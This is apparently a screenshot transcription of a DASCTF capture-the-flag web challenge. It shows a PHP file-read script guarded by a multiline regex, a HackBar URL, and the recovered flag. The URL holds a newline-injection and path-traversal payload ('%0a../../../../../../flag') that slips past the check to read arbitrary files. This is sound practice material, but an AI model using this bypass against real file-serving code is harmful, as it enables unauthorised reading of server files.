 明御® 攻防实验室平台
3a82ea33-2877-481f-94b8-169
不安全 3a82ea33-2877-481f-94b8-1699ccdf74af.zj-ctf.dasctf.com/?file=hint/hint.txt%0a../../../../../../flag
网站 src 博客 下载 加解密/转换 查询 信息查询 文档查询 WEB 服务器 H 工作台 娱乐 php
<?php
// Present from glzjin :)
highlight_file(__FILE__);
$file = $_GET['file'];
if(preg_match('/^hint\/hint.txt$/m', $file)) {
echo file_get_contents($file);
} else {
echo "Try again!";
} DASCTF{726ff4c5988f4eeca17520c274fb1c11}
元素 HackBar HackBar 来源 控制台 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3a82ea33-2877-481f-94b8-1699ccdf74af.zj-ctf.dasctf.com/?file=hint/hint.txt%0a../../../../../../flag